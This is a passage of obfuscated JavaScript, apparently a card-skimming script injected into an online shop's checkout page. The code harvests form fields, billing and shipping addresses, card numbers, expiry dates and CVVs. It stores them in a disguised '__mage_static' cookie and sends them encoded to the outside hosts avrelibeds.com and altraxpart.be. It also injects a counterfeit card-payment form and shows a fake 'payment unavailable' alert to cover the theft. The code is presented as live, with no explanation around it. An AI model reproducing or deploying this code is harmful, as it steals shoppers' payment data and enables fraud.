_0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var 